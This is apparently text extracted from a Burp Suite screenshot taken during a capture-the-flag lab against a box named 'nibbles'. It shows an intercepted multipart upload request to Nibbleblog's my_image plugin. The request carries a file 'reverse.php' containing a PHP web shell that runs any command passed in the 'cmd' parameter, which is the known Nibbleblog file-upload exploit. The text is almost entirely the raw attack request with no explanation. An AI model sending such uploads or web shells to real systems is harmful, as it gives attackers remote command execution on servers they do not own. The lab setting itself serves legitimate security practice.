 Mar 2 | 20:15 192.168.100.54 10.10.14.12 10.10.10.75 --> nibbles
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.75:80
Forward Drop Intercept is on Action Open browser Comment
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------305442826635227658211414759617
8 Content-Length: 1248
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer: http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
12 Cookie: PHPSESSID=e7mb70ndej1g906o2cv5ddr4l5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------305442826635227658211414759617
16 Content-Disposition: form-data; name="plugin"
17
18 my_image
19 -----------------------------305442826635227658211414759617
20 Content-Disposition: form-data; name="title"
21
22 My image
23 -----------------------------305442826635227658211414759617
24 Content-Disposition: form-data; name="position"
25
26 4
27 -----------------------------305442826635227658211414759617
28 Content-Disposition: form-data; name="caption"
29
30
31 -----------------------------305442826635227658211414759617
32 Content-Disposition: form-data; name="image"; filename="reverse.php"
33 Content-Type: application/x-php
34
35 <?php
36 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
37
38 ?>
39
40 -----------------------------305442826635227658211414759617
41 Content-Disposition: form-data; name="image_resize"
42
43 1
44 -----------------------------305442826635227658211414759617
45 Content-Disposition: form-data; name="image_width"
46
47 230
48 -----------------------------305442826635227658211414759617
49 Content-Disposition: form-data; name="image_height"
50
51 200
52 -----------------------------305442826635227658211414759617
53 Content-Disposition: form-data; name="image_option"
54
55 auto
56 -----------------------------305442826635227658211414759617--
57
Insp
Requ
Requ
Requ
Requ
Requ
Search... 0 matches